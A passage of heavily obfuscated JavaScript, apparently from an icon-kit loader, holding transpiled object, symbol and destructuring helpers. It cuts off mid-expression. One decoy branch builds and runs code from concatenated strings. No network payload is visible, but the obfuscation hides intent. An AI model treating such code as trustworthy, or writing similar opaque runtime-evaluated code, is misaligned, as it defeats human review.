_0x3dc815(_0x14c760,_0x39d22d)},HHoio:function(_0x14c7e8,_0x576d1b){return _0x14c7e8(_0x576d1b)},aYEdD:function(_0x4bbbae,_0x2bf56f){return _0x4bbbae+_0x2bf56f},UqaMZ:"Promise re"+_0x5289a6(629,488,352,677),tdhtL:_0x5289a6(888,853,1228,894)+_0x3e7680(757,962,923,1087),XeFvf:function(_0x2e2745,_0x5e3732){return _0x2e2745 instanceof _0x5e3732},LeAmz:_0x3e7680(1333,1317,1003,1451)+_0x5289a6(669,908,1016,886)+_0x3e7680(903,836,546,881)+_0x3e7680(960,888,569,1100)+_0x3e7680(1367,1142,1243,1658)+_0x3e7680(1130,1490,1327,1079)+_0x5289a6(305,332,715,511)+"ect constr"+_0x5289a6(718,1076,580,887)+_0x5289a6(337,762,374,691)+_0x5289a6(841,1272,552,905)+_0x5289a6(654,1038,904,769),uEvYq:function(_0x4c7870,_0x4e0b34){return _0x4c7870===_0x4e0b34},TKAzm:function(_0xdb432e,_0x15816f,_0x329d68){return _0xdb432e(_0x15816f,_0x329d68)},ZJMaP:function(_0x1c3ecf,_0x21d4e1){return _0x1c3ecf===_0x21d4e1},jXNhA:_0x3e7680(1106,733,1375,1036),TsnsB:_0x3e7680(1152,815,1003,785),QpvaK:function(_0x1b421,_0x2c6b9c){return _0x1b421!=_0x2c6b9c},ArJuG:function(_0x1e21c6,_0x465b23){return _0x1e21c6===_0x465b23},VgDaX:_0x3e7680(1276,1445,1282,1040),AmNIK:_0x5289a6(818,220,571,611),hJXor:function(_0x4ec6e1,_0x4d46ac){return _0x4ec6e1==_0x4d46ac},PDKbl:function(_0x298f26,_0x5a41ed){return _0x298f26!==_0x5a41ed},aFRnr:_0x3e7680(1464,1150,1785,1160),qkJAQ:_0x5289a6(413,-95,316,283),ctuit:_0x3e7680(1112,1001,734,1475)+_0x3e7680(892,599,615,978)+_0x3e7680(1205,1524,1542,1161)+_0x3e7680(1377,1470,1145,1662),udiOU:function(_0x4c718d,_0x5b8209){return _0x4c718d<_0x5b8209},RPutM:function(_0x592026,_0x5ced24){return _0x592026!==_0x5ced24},wPvkm:_0x5289a6(340,802,760,482),sEDiU:function(_0x3446ec,_0x43c167){return _0x3446ec(_0x43c167)},pdGOH:_0x3e7680(1385,1357,1352,1566),KfNdE:function(_0x539848,_0x193592){return _0x539848(_0x193592)},UtpAM:function(_0x2aace3,_0x530acd){return _0x2aace3>_0x530acd},HBOcp:_0x3e7680(876,1026,921,981),eVILo:_0x5289a6(287,115,646,288),bCemG:"IovjK",nlGNF:function(_0x5a4898,_0x57c223){return _0x5a4898(_0x57c223)},gATDH:_0x5289a6(474,954,908,711)+_0x5289a6(628,547,433,593),wlWvQ:"xuxqd",YWqRj:"cors",NhcsT:function(_0x1f1094,_0x180d1e){return _0x1f1094==_0x180d1e},TbRvh:"abort",rJCSr:_0x5289a6(964,938,825,862),GFyMS:_0x5289a6(749,118,654,427),bBcvt:_0x3e7680(917,1288,1230,1038),DAvuG:function(_0x47aeb8,_0x450d07){return _0x47aeb8(_0x450d07)},QLodu:function(_0x484f4a,_0x480225){return _0x484f4a!=_0x480225},lSLwM:function(_0x2e93a5,_0x88a136){return _0x2e93a5%_0x88a136},LeUdx:function(_0x58cec5,_0x5e4e23){return _0x58cec5 in _0x5e4e23},nvEPI:_0x5289a6(848,723,712,548),awQIe:_0x5289a6(524,1099,863,826),uANUH:function(_0x53e74d,_0x47e193){return _0x53e74d(_0x47e193)},HCLMS:_0x5289a6(176,627,140,498),NdDgw:"cUhCV",xRlko:function(_0x26abf9,_0x41af36){return _0x26abf9!==_0x41af36},jcorr:function(_0x1c93b6,_0x1f6486){return _0x1c93b6(_0x1f6486)},RiAAp:function(_0x34a106,_0x182981,_0x182742){return _0x34a106(_0x182981,_0x182742)},wOSun:_0x3e7680(1424,1623,1418,1744),HLeRm:_0x3e7680(1120,1449,1075,1104),xaQLn:function(_0xa57834,_0x40d565,_0x4ebcfc,_0x5a6535){return _0xa57834(_0x40d565,_0x4ebcfc,_0x5a6535)},UHLJn:_0x3e7680(1228,1585,1594,1128),GuMoh:function(_0x340fd5,_0x7bd776){return _0x340fd5!==_0x7bd776},Vhjuk:_0x5289a6(961,1083,884,889),tGQxn:"fas",tMxbo:_0x5289a6(779,494,540,744),DHnuv:"fal",xMxdA:_0x5289a6(518,754,506,365),gwORv:_0x3e7680(1517,1187,1900,1386),OhxzO:function(_0x6af7dc,_0x1d5c21){return _0x6af7dc+_0x1d5c21},ZZUFf:_0x5289a6(460,979,1028,680)+"s",qWeGH:_0x5289a6(807,622,1231,964),UNIQy:_0x3e7680(880,1273,977,1065)+_0x3e7680(750,892,843,447),MkaQX:_0x5289a6(562,83,83,349)+_0x5289a6(1337,658,813,958),dfxXq:_0x3e7680(1211,1266,1264,1127)+_0x5289a6(634,236,688,295),YMrWH:_0x5289a6(514,550,672,759)+_0x3e7680(1413,1736,1203,1700),JPqrv:_0x3e7680(879,943,843,1090),cPpNi:_0x3e7680(1144,1427,1376,1427),fDVvN:function(_0x2b5685,_0x56246b,_0x3ebc1b){return _0x2b5685(_0x56246b,_0x3ebc1b)},mzlwN:_0x3e7680(1459,1772,1404,1481),JyaKs:function(_0x50edf2,_0x55645d){return _0x50edf2+_0x55645d},RJAAt:_0x5289a6(196,846,108,451)+_0x3e7680(810,592,1071,1124),VWgTy:_0x5289a6(147,195,295,347),hYDUN:_0x3e7680(1285,1226,1207,1424),dJKtY:_0x5289a6(519,678,567,339)+"a11y",RjtvP:"data-fetch"+_0x3e7680(1147,834,1410,1399),kKdxE:function(_0x5b7bd5,_0x16f713){return _0x5b7bd5===_0x16f713},puJTL:"hSYNF",SVUPb:_0x5289a6(755,1287,997,1035),EHdYC:function(_0x199d96,_0x3c036c){return _0x199d96+_0x3c036c},eLaLj:function(_0xc2067c,_0x2ededf){return _0xc2067c&&_0x2ededf},soxrE:function(_0x9af5d0,_0x96aaa8){return _0x9af5d0===_0x96aaa8},ozAig:_0x5289a6(728,452,1057,781),LOqmP:function(_0x1f0675,_0x1d130d){return _0x1f0675===_0x1d130d},QCuIV:_0x5289a6(597,102,547,390),RyPsI:function(_0x16369a,_0x1b2fec){return _0x16369a+_0x1b2fec},BGueL:function(_0x9e88f5,_0xa80d01){return _0x9e88f5+_0xa80d01},nzgra:_0x5289a6(334,26,88,406),KMiCL:function(_0x692828,_0x483095){return _0x692828===_0x483095},QBPbT:"/svgs",gTenA:function(_0x282cbc){return _0x282cbc()},vqoyX:function(_0x59325f,_0x53e5b1,_0x384c79){return _0x59325f(_0x53e5b1,_0x384c79)},AGcmO:_0x5289a6(361,334,422,431)+"me Kit:",iLsei:function(_0x2745b4,_0x5ad4b9){return _0x2745b4(_0x5ad4b9)},aPsIk:_0x3e7680(745,1131,410,563),xEVWE:_0x3e7680(735,420,888,1012),GBbex:function(_0x50a06b,_0x44c092){return _0x50a06b>_0x44c092},ZVcLE:function(_0x39575a,_0x179434){return _0x39575a!==_0x179434},CQGSJ:function(_0x5328d4,_0x3bfe6b){return _0x5328d4===_0x3bfe6b},SttSs:_0x5289a6(532,504,551,503),CaczM:function(_0x2b6967,_0x5dde31,_0x902d93,_0x416575){return _0x2b6967(_0x5dde31,_0x902d93,_0x416575)},jaulB:_0x5289a6(947,580,452,752)+"5",PNfll:function(_0x554971,_0x54971a){return _0x554971(_0x54971a)},gqPjJ:"SIMiL",wiOtm:_0x5289a6(1005,429,1035,650),zpykz:_0x3e7680(1136,1139,891,1482),LhZAA:function(_0x1111be,_0x15747e){return _0x1111be!==_0x15747e},erJUM:function(_0x45d80a,_0x54a789){return _0x45d80a===_0x54a789},JryiR:_0x5289a6(453,645,1030,640),tQjte:function(_0x44a6aa,_0x207429){return _0x44a6aa!==_0x207429},PIhhg:function(_0xc76617,_0x2fdcc1){return _0xc76617<=_0x2fdcc1}};function _0x3a5498(_0x4f52ed,_0x48e663){function _0x467f18(_0x1a5f4b,_0x19b1bd,_0x3aced6,_0x3f573d){return _0x5289a6(_0x1a5f4b,_0x19b1bd-116,_0x3aced6-497,_0x3aced6- -418)}var _0x39efd5={};function _0x3c2eb0(_0x286a9b,_0x1b57fc,_0x2cf5be,_0x4b2c1a){return _0x3e7680(_0x4b2c1a-28,_0x1b57fc-452,_0x286a9b,_0x4b2c1a-486)}_0x39efd5[_0x3c2eb0(1273,800,1247,892)]=_0x4e0106[_0x3c2eb0(1206,803,1221,884)];var _0x313032=_0x39efd5,_0x144dec=Object[_0x467f18(590,265,588,276)](_0x4f52ed);if(Object["getOwnProp"+_0x467f18(673,233,466,118)+"s"])if(_0x4e0106.csqGn(_0x4e0106[_0x467f18(28,333,331,574)],_0x4e0106[_0x3c2eb0(1308,1108,1556,1232)])){var _0xc6b815=Object[_0x3c2eb0(764,1459,857,1089)+_0x3c2eb0(1714,1423,1067,1367)+"s"](_0x4f52ed);_0x48e663&&(_0xc6b815=_0xc6b815.filter(function(_0x38eebe){function _0x212fd8(_0x3389de,_0x2c8e1e,_0x37e626,_0x2be979){return _0x3c2eb0(_0x3389de,_0x2c8e1e-316,_0x37e626-37,_0x2be979- -1191)}function _0x26c81e(_0x29dd8c,_0x3468c1,_0x3f7ee0,_0x2273fa){return _0x467f18(_0x29dd8c,_0x3468c1-416,_0x3f7ee0-62,_0x2273fa-326)}if(_0x4e0106[_0x26c81e(599,597,268,577)]("cVTbD",_0x212fd8(197,60,426,206))){var _0x35fa04=_0x4c8f47[_0x212fd8(-100,-495,-48,-288)+_0x26c81e(499,583,543,812)](_0x26c81e(-65,-160,83,161)),_0x13af38=_0x39f03f[_0x212fd8(444,-34,538,183)+_0x212fd8(-641,-455,-203,-414)](_0x597515);return _0x35fa04.appendChild(_0x13af38),_0x35fa04[_0x26c81e(318,404,332,261)+_0x212fd8(-638,6,-529,-303)]=_0x313032[_0x26c81e(220,-148,53,151)],_0x2e23bf.id&&_0x35fa04[_0x26c81e(66,35,371,148)+"te"]("id",_0x2dfba3.id),_0x4bfd46&&_0x413efe[_0x26c81e(59,380,60,-33)+_0x212fd8(34,-80,29,-171)]&&_0x446f40[_0x212fd8(113,170,-186,25)+_0x212fd8(331,38,326,293)]&&_0x35fa04["setAttribu"+_0x212fd8(261,-95,-38,193)](_0x1ae6e8[_0x26c81e(278,-152,230,217)+_0x212fd8(-360,-197,-460,-133)](_0x35ec2f[_0x26c81e(217,506,377,413)+_0x212fd8(284,-41,177,293)])),_0x35fa04}else return Object[_0x26c81e(412,293,250,102)+_0x26c81e(704,961,671,1060)+_0x26c81e(-62,328,191,163)](_0x4f52ed,_0x38eebe)[_0x26c81e(506,-4,251,604)]})),_0x144dec[_0x3c2eb0(1295,921,1506,1177)].apply(_0x144dec,_0xc6b815)}else _0x40ad63(_0xe1c445);return _0x144dec}function _0x48643d(_0x53ee0e){function _0x161e29(_0x51616e,_0x5bd028,_0x5968e0,_0x13bc3b){return _0x3e7680(_0x5bd028- -359,_0x5bd028-473,_0x5968e0,_0x13bc3b-416)}for(var _0x2ef04f=8052+3*-2109+-1724;_0x2ef04f<arguments[_0x161e29(696,874,589,1225)];_0x2ef04f++){var _0x1ffc2d=_0x4e0106[_0x161e29(41,424,253,666)](null,arguments[_0x2ef04f])?arguments[_0x2ef04f]:{};_0x4e0106[_0x161e29(982,1014,664,1326)](_0x2ef04f,3449+-2*-1187+1*-5821)?_0x4e0106.dmMTL(_0x3a5498,_0x4e0106[_0x5c5ba7(673,471,489,819)](Object,_0x1ffc2d),!(-9226+-1*647+-1097*-9))[_0x161e29(571,590,730,384)](function(_0x45710d){_0x5c5d41(_0x53ee0e,_0x45710d,_0x1ffc2d[_0x45710d])}):Object[_0x5c5ba7(678,772,863,854)+_0x161e29(1497,1123,1011,1403)+"ptors"]?Object[_0x5c5ba7(1111,1210,1197,1064)+"erties"](_0x53ee0e,Object["getOwnProp"+_0x161e29(751,1123,1120,1251)+_0x161e29(564,881,941,1091)](_0x1ffc2d)):_0x4e0106[_0x5c5ba7(481,526,769,318)](_0x3a5498,Object(_0x1ffc2d)).forEach(function(_0x11bbb4){function _0x4a0727(_0x47481b,_0x44098e,_0x1cad07,_0xf43dd4){return _0x5c5ba7(_0x47481b-396,_0x47481b-256,_0x1cad07,_0xf43dd4-313)}function _0x175027(_0x322372,_0x5f0d24,_0x1d13c9,_0x4c1e13){return _0x5c5ba7(_0x322372-360,_0x1d13c9- -71,_0x4c1e13,_0x4c1e13-383)}_0x4e0106[_0x4a0727(1301,1367,1341,1130)](_0x4e0106.IUHBr,_0x4a0727(1387,1545,1516,1164))?Object[_0x175027(1052,1014,1139,1406)+"erty"](_0x53ee0e,_0x11bbb4,Object[_0x175027(795,520,701,1019)+"ertyDescri"+_0x4a0727(969,1035,669,903)](_0x1ffc2d,_0x11bbb4)):_0x3c2ee9[_0x4a0727(763,858,455,741)](""[_0x4a0727(1130,811,1432,1317)](_0x4a0727(853,1200,1222,1047)+_0x175027(383,855,615,591)," ")[_0x175027(1005,564,803,530)](_0x4d82ad))})}function _0x5c5ba7(_0x163e75,_0x3f7524,_0x2fc26d,_0xc26e0){return _0x5289a6(_0x2fc26d,_0x3f7524-146,_0x2fc26d-468,_0x3f7524-166)}return _0x53ee0e}function _0x57e9e7(_0x1009e6){function _0xd4b7d2(_0x4cdc08,_0x255ebb,_0x469f39,_0x228f55){return _0x3e7680(_0x469f39-69,_0x255ebb-183,_0x4cdc08,_0x228f55-26)}var _0x27a775={Bvsgj:function(_0x10f7bf,_0x9e3fa3){function _0xf1d786(_0x351d7b,_0x51ed45,_0x4c5964,_0x377c3b){return _0xe3b9(_0x51ed45- -576,_0x351d7b)}return _0x4e0106[_0xf1d786(-385,-276,-336,-76)](_0x10f7bf,_0x9e3fa3)}};function _0x159176(_0x25aea7,_0x9732c1,_0x51c3c9,_0x228c40){return _0x3e7680(_0x9732c1- -1427,_0x9732c1-429,_0x228c40,_0x228c40-433)}if(_0x4e0106[_0xd4b7d2(1283,1142,1048,678)]===_0xd4b7d2(1386,890,1152,893))_0x4c970e=_0x3f610a;else return(_0x57e9e7=_0x4e0106[_0xd4b7d2(790,1064,821,1144)](_0xd4b7d2(1192,713,826,771),typeof Symbol)&&_0x4e0106[_0xd4b7d2(858,509,821,937)](_0x4e0106[_0xd4b7d2(1418,1269,1126,866)],typeof Symbol[_0x159176(424,41,-80,178)])?function(_0x34051e){return typeof _0x34051e}:function(_0x715299){function _0x12e2ca(_0x4b4d57,_0x4eb786,_0x36ac70,_0x36bebe){return _0x159176(_0x4b4d57-441,_0x4eb786-1247,_0x36ac70-167,_0x4b4d57)}function _0x509503(_0x14f51f,_0x5ab8bf,_0x22ddc9,_0x4ebaa4){return _0x159176(_0x14f51f-351,_0x14f51f-1895,_0x22ddc9-264,_0x4ebaa4)}if(_0x4e0106[_0x509503(1506,1286,1130,1350)](_0x4e0106[_0x12e2ca(859,1192,1050,1332)],_0x4e0106[_0x509503(1840,1935,1822,2216)]))_0x2efe73=_0x27a775[_0x12e2ca(424,736,536,1059)](_0x5a6dac,_0x161800);else return _0x715299&&_0x4e0106[_0x509503(1220,1218,1264,848)](_0x4e0106[_0x12e2ca(388,611,525,843)],typeof Symbol)&&_0x4e0106[_0x12e2ca(749,791,998,1109)](_0x715299[_0x509503(1949,2166,2165,1718)+"r"],Symbol)&&_0x4e0106[_0x509503(1506,1270,1716,1601)](_0x715299,Symbol[_0x509503(1561,1661,1794,1171)])?_0x4e0106.nSVml:typeof _0x715299})(_0x1009e6)}function _0x5c5d41(_0x2d92d5,_0x173bba,_0x1e2c5f){var _0x46a27b={RdISq:function(_0x3e1475,_0x2bc711){return _0x3e1475===_0x2bc711},HARia:_0x4e0106.ifDRy,CHOXr:function(_0x1b3789,_0x2bcfd0){return _0x1b3789!=_0x2bcfd0},JryqQ:_0x4e0106.VCQJe,GdnlH:function(_0x3215ce,_0x203dfa){function _0x4539bf(_0x5024fb,_0x5175ea,_0x24a340,_0x3206f8){return _0xe3b9(_0x3206f8-111,_0x24a340)}return _0x4e0106[_0x4539bf(777,928,988,1080)](_0x3215ce,_0x203dfa)},tkdcE:function(_0xabb489,_0xdd386d){return _0x4e0106.uFNqe(_0xabb489,_0xdd386d)},fwiPZ:_0x4e0106[_0x5ba2da(173,104,66,349)],LFqDF:_0x4e0106[_0x4191dd(-364,-32,-338,95)],Ymivm:function(_0x2e7a17,_0x4f9e04){return _0x4e0106.xOyBH(_0x2e7a17,_0x4f9e04)},WTkMz:function(_0x104c95,_0x9f9ef7){return _0x104c95!=_0x9f9ef7},gWBMz:_0x4e0106[_0x4191dd(542,333,724,131)]};function _0x5ba2da(_0x25742c,_0x34c25c,_0x41f8f0,_0xa3104d){return _0x3e7680(_0xa3104d- -1053,_0x34c25c-91,_0x25742c,_0xa3104d-448)}function _0x4191dd(_0x49416d,_0x2f1574,_0x2ea82b,_0x236502){return _0x3e7680(_0x2f1574- -1143,_0x2f1574-371,_0x2ea82b,_0x236502-293)}if(_0x4e0106[_0x5ba2da(370,104,436,236)](_0x4e0106[_0x5ba2da(68,269,-211,137)],_0x4191dd(50,307,109,654)))return(_0x173bba=function(_0x31dd9a){function _0x2e844b(_0x2f283e,_0x3fbc53,_0x200059,_0x55e786){return _0x4191dd(_0x2f283e-451,_0x2f283e-550,_0x55e786,_0x55e786-437)}var _0xdc5099={znqtW:function(_0x2ceb16,_0x540cc4){function _0x28b80a(_0x5a2375,_0xd83e27,_0x225ad1,_0x1c6399){return _0xe3b9(_0x5a2375- -37,_0x1c6399)}return _0x4e0106[_0x28b80a(251,300,87,556)](_0x2ceb16,_0x540cc4)},pukLa:function(_0x2f473f,_0x10d83e){function _0xc4f537(_0x2a2fbe,_0xeb1645,_0x3c8bd6,_0x1ab89c){return _0xe3b9(_0x3c8bd6- -786,_0x1ab89c)}return _0x4e0106[_0xc4f537(-462,251,-78,67)](_0x2f473f,_0x10d83e)},TgKKl:_0x4e0106[_0x407f00(-120,-107,21,-326)]};function _0x407f00(_0xc1b8aa,_0x23de63,_0x15ba82,_0x58c712){return _0x4191dd(_0xc1b8aa-300,_0x58c712-40,_0xc1b8aa,_0x58c712-38)}var _0x52903c=function(_0x11e826,_0x1059f6){function _0x1b2474(_0x25fe85,_0x31a20c,_0x59baf5,_0x4e2260){return _0x407f00(_0x31a20c,_0x31a20c-56,_0x59baf5-42,_0x4e2260- -247)}function _0x2d2139(_0x155745,_0x39765b,_0x1f6f04,_0x3799c9){return _0x407f00(_0x1f6f04,_0x39765b-377,_0x1f6f04-433,_0x3799c9-1425)}if(_0x46a27b.RdISq("Ermav",_0x46a27b[_0x1b2474(-712,-897,-405,-580)]))_0x2529f5=NfJUSv[_0x1b2474(414,399,227,73)](_0x3af947,NfJUSv[_0x1b2474(-548,-117,-492,-280)](_0x2d2139(1479,1111,851,1228)+_0x1b2474(-701,-500,-707,-540),NfJUSv[_0x2d2139(1446,1327,1603,1702)])+");")();else{if(_0x46a27b[_0x1b2474(-265,-640,-447,-275)](_0x46a27b.JryqQ,typeof _0x11e826)||_0x11e826===null)return _0x11e826;var _0x59d4fc=_0x11e826[Symbol[_0x2d2139(1517,1799,1847,1502)+"e"]];if(_0x46a27b[_0x2d2139(1955,1564,1835,1673)](void(8887+2*-1461+-5965),_0x59d4fc)){if(_0x46a27b[_0x2d2139(1368,1820,1096,1449)](_0x46a27b[_0x1b2474(-341,-568,-438,-495)],_0x46a27b[_0x2d2139(1482,839,737,1111)])){var _0x4ff95b=_0x59d4fc[_0x2d2139(1407,1987,1963,1770)](_0x11e826,_0x46a27b[_0x1b2474(284,347,318,55)](_0x1059f6,_0x2d2139(1782,1856,1796,1474)));if(_0x46a27b[_0x1b2474(81,92,117,-260)]("object",typeof _0x4ff95b))return _0x4ff95b;throw new TypeError(_0x46a27b[_0x2d2139(1192,916,1505,1222)])}else if(_0x594ae2.isArray(_0x4cc352))return _0x423353}return(_0x46a27b[_0x2d2139(1152,1472,1005,1081)](_0x1b2474(-249,54,-496,-149),_0x1059f6)?String:Number)(_0x11e826)}}(_0x31dd9a,_0x4e0106[_0x407f00(-251,-185,-234,-56)]);return _0x4e0106[_0x2e844b(796,728,909,558)](_0x4e0106[_0x2e844b(464,685,341,796)],typeof _0x52903c)?_0x52903c:_0x4e0106[_0x2e844b(167,16,-34,484)](String,_0x52903c)}(_0x173bba))in _0x2d92d5?Object.defineProperty(_0x2d92d5,_0x173bba,{value:_0x1e2c5f,enumerable:!(5748+-1*-7324+-1*13072),configurable:!(-1554+2*777),writable:!0}):_0x2d92d5[_0x173bba]=_0x1e2c5f,_0x2d92d5;var _0x56e5cb=_0x51d916[_0x5ba2da(440,-10,471,239)],_0x4977e1=_0x56e5cb[_0x5ba2da(-328,-527,-20,-132)],_0x5a8f4e=_0x56e5cb[_0x5ba2da(-103,-401,243,-91)],_0x3d4b77=_0x2ad8a1[_0x4977e1],_0x411986=_0x5cf94c[_0x5ba2da(425,332,491,196)];if(_0x4e0106[_0x4191dd(42,246,95,-150)](_0x4e0106.MKlJZ,typeof _0x3d4b77)){_0x4977e1=_0x4e0106[_0x4191dd(-28,-230,104,-221)];try{_0x5a8f4e=_0x4e0106.ftJeh(_0x3d4b77,_0x5a8f4e)}catch(_0x5e3351){_0x4e0106[_0x4191dd(70,-43,-83,195)](_0x161efe,_0x411986,_0x5e3351)}}_0x4e0106[_0x4191dd(-331,-43,-81,-281)](_0x5f5936,_0x411986,_0x5a8f4e)||(_0x4e0106[_0x4191dd(-267,-230,71,-417)]===_0x4977e1&&_0x4e0106.VfYMH(_0x4f1c6c,_0x411986,_0x5a8f4e),_0x4e0106[_0x5ba2da(-172,-346,-471,-157)](_0x4e0106[_0x4191dd(417,76,-11,173)],_0x4977e1)&&_0x4e0106.VfYMH(_0x1eb367,_0x411986,_0x5a8f4e))}function _0x177967(_0x12c269,_0x311c2d){var _0x145712={OmJYh:function(_0x3dbc36,_0x3ad463){return _0x3dbc36!==_0x3ad463},vRsSn:function(_0x2b850a,_0x279f2e){function _0x36624e(_0x29db05,_0x5e5dbf,_0x4fd321,_0x4480cc){return _0xe3b9(_0x4fd321-574,_0x4480cc)}return _0x4e0106[_0x36624e(1336,1740,1471,1344)](_0x2b850a,_0x279f2e)},qLjYu:function(_0x59cdd2,_0x371984){function _0x41ae93(_0x3414a3,_0x3d2782,_0x3c0602,_0x2d82c4){return _0xe3b9(_0x3d2782- -198,_0x3c0602)}return _0x4e0106[_0x41ae93(428,183,-180,430)](_0x59cdd2,_0x371984)},aVErf:_0x3bde97(1347,1413,1587,1464),gXlcb:function(_0x4e3381,_0x202549){function _0x449def(_0x307b3a,_0xb448b8,_0x59355e,_0x450e76){return _0x3bde97(_0x307b3a-52,_0xb448b8-248,_0xb448b8- -1589,_0x59355e)}return _0x4e0106[_0x449def(-236,-437,-731,-174)](_0x4e3381,_0x202549)},laDqJ:function(_0x153540,_0x10ba1c){function _0x320ec6(_0x2b3811,_0x726901,_0xb411a3,_0xce45dc){return _0x3bde97(_0x2b3811-425,_0x726901-220,_0xb411a3-24,_0x2b3811)}return _0x4e0106[_0x320ec6(1434,1415,1658,1462)](_0x153540,_0x10ba1c)}};function _0x5ed24a(_0x5bae41,_0x56fbea,_0x5479c8,_0x1c090d){return _0x3e7680(_0x5479c8-173,_0x56fbea-449,_0x5bae41,_0x1c090d-10)}function _0x3bde97(_0x38c9fa,_0x1a4494,_0x5b922c,_0x22547a){return _0x5289a6(_0x22547a,_0x1a4494-247,_0x5b922c-234,_0x5b922c-769)}return _0x4e0106.IQEEU(_0x3bde97(1609,1458,1435,1117),_0x4e0106[_0x5ed24a(1831,1705,1528,1239)])?""[_0x5ed24a(1402,1063,1336,1096)](_0x16398c)[_0x3bde97(1829,1626,1477,1794)](_0x2f029b,_0x4e0106[_0x5ed24a(1981,1715,1622,1964)])[_0x5ed24a(982,1222,1336,1072)](_0x1819f9,_0x4e0106[_0x5ed24a(1260,701,1063,1219)]):function(_0x1d65ab){function _0x49cc79(_0x5b8e91,_0x4d3d09,_0x5f5ca0,_0x3a7ec7){return _0x3bde97(_0x5b8e91-271,_0x4d3d09-242,_0x5f5ca0- -1614,_0x4d3d09)}if(Array[_0x49cc79(-58,446,98,-160)](_0x1d65ab))return _0x1d65ab}(_0x12c269)||function(_0x255aa0,_0x15434d){function _0x26977f(_0x598f43,_0x5345cf,_0x4cbef5,_0x460209){return _0x5ed24a(_0x460209,_0x5345cf-119,_0x5345cf- -699,_0x460209-201)}var _0x1a0016={ZLqpy:function(_0xeb3eec,_0x246163){function _0x14692e(_0x119f37,_0x22d341,_0x310541,_0xb5459a){return _0xe3b9(_0x119f37-128,_0x22d341)}return _0x4e0106[_0x14692e(681,927,621,876)](_0xeb3eec,_0x246163)},KoZUd:function(_0x1d9468,_0x19813b){function _0x5c690b(_0x47f497,_0x1409a0,_0x35c75a,_0xcec9a1){return _0xe3b9(_0x1409a0- -109,_0xcec9a1)}return _0x4e0106[_0x5c690b(312,134,319,-16)](_0x1d9468,_0x19813b)},BBoUd:function(_0x4a51a5,_0x195319){function _0x5bdb83(_0x44d74d,_0x53082a,_0x2a2106,_0x549e7b){return _0xe3b9(_0x53082a-119,_0x549e7b)}return _0x4e0106[_0x5bdb83(873,598,830,620)](_0x4a51a5,_0x195319)}};function _0xc98b3(_0x54cc63,_0x2fd7d2,_0x22b6e8,_0x43ca0b){return _0x3bde97(_0x54cc63-90,_0x2fd7d2-255,_0x43ca0b- -342,_0x2fd7d2)}if(_0x4e0106.BqlZn(_0x4e0106[_0x26977f(1070,904,750,1252)],_0x4e0106[_0x26977f(1125,904,1130,790)])){if(!_0x3a1169&&_0x1a0016[_0xc98b3(687,519,969,830)](null,_0x15427d[_0x26977f(876,949,1034,977)])&&(_0x1c867d=_0x4f5492[_0xc98b3(1089,1816,1423,1447)](),_0x1a0016[_0xc98b3(1660,1513,1766,1457)](_0x1a0016[_0xc98b3(1292,1766,1309,1408)](_0x41c06d,_0x3932d4),_0x57a507)))return}else{var _0x1c81c2=_0x4e0106[_0x26977f(659,863,1170,658)](null,_0x255aa0)?null:_0x4e0106.gEwZX(_0x26977f(561,610,257,267),typeof Symbol)&&_0x255aa0[Symbol.iterator]||_0x255aa0[_0x26977f(858,953,822,808)];if(_0x4e0106[_0xc98b3(731,804,498,874)](null,_0x1c81c2)){var _0x5de806,_0x148150,_0x258f88,_0x4a17f3,_0x23ba72=[],_0x52cd62=!0,_0x2566f5=!(1*5894+-3604+-7*327);try{if(_0x258f88=(_0x1c81c2=_0x1c81c2[_0xc98b3(1365,1237,1093,1420)](_0x255aa0))[_0x26977f(504,271,442,140)],_0x4e0106[_0xc98b3(1242,954,1452,1330)](6413+11*-583,_0x15434d)){if(_0x4e0106[_0x26977f(1108,763,808,716)](_0x4e0106[_0x26977f(687,551,714,864)](Object,_0x1c81c2),_0x1c81c2))return;_0x52cd62=!(2120+1*-2119)}else for(;!(_0x52cd62=(_0x5de806=_0x258f88[_0x26977f(1026,922,554,776)](_0x1c81c2))[_0xc98b3(1153,1189,1386,1223)])&&(_0x23ba72.push(_0x5de806.value),_0x4e0106[_0x26977f(789,470,753,204)](_0x23ba72.length,_0x15434d));_0x52cd62=!(-7689*-1+13*599+-15476));}catch(_0x1933c6){if(_0x4e0106.DdbqM(_0x4e0106[_0xc98b3(798,1306,1355,982)],_0x4e0106[_0x26977f(555,484,193,140)])){if(_0x145712[_0xc98b3(902,1380,878,1060)](_0x145712[_0x26977f(237,596,726,700)](_0x42a019,_0x341809),_0x450900))return;_0xbc2f53=!(-6605+2*3303)}else _0x2566f5=!(-835+-1*6056+6891),_0x148150=_0x1933c6}finally{if(_0x26977f(561,839,474,861)===_0x4e0106[_0x26977f(551,537,226,227)])return _0x546c8f&&_0x145712[_0x26977f(662,826,719,975)](_0x145712[_0xc98b3(478,432,667,809)],_0x145712[_0x26977f(344,645,358,736)](_0x170e19,_0x4c5050))&&_0x145712[_0x26977f(181,458,410,134)](_0x4719ae[_0x26977f(1261,955,729,960)+"r"],_0x5295f7)?_0x428bd2:new _0x55ee47(function(_0x3d465c){_0x3d465c(_0x527bda)});try{if(!_0x52cd62&&_0x1c81c2[_0x26977f(618,949,579,1073)]!=null&&(_0x4a17f3=_0x1c81c2.return(),_0x4e0106[_0xc98b3(1727,1152,1534,1456)](_0x4e0106.xznja(Object,_0x4a17f3),_0x4a17f3)))return}finally{if(_0x26977f(295,306,-15,186)!==_0x4e0106[_0x26977f(381,639,941,868)])_0x668940[_0xc98b3(961,1146,865,989)]="";else if(_0x2566f5)throw _0x148150}}return _0x23ba72}}}(_0x12c269,_0x311c2d)||function(_0x14cca6,_0x1bfabc){function _0x2ab88c(_0x1d45ec,_0x1c11e,_0x1019ae,_0x5db5ca){return _0x5ed24a(_0x1d45ec,_0x1c11e-452,_0x1c11e- -800,_0x5db5ca-173)}function _0xcc8d41(_0x4a6d6c,_0x489e6a,_0x30fc91,_0x296643){return _0x3bde97(_0x4a6d6c-474,_0x489e6a-443,_0x30fc91- -705,_0x296643)}var _0x464367={xptMi:function(_0x45fadd,_0x515c17){return _0x4e0106.zPhDW(_0x45fadd,_0x515c17)}};if(_0x2ab88c(600,464,594,80)===_0x4e0106[_0xcc8d41(660,1005,1020,1059)])_0x464367[_0x2ab88c(871,835,1173,918)](_0x392e69,_0x51a090);else for(var _0x236505=(_0xcc8d41(876,354,722,464)+"5")[_0xcc8d41(734,1313,1106,1195)]("|"),_0x15bf5b=-474*-10+-1*-1079+-5819;;){switch(_0x236505[_0x15bf5b++]){case"0":if(typeof _0x14cca6=="string")return 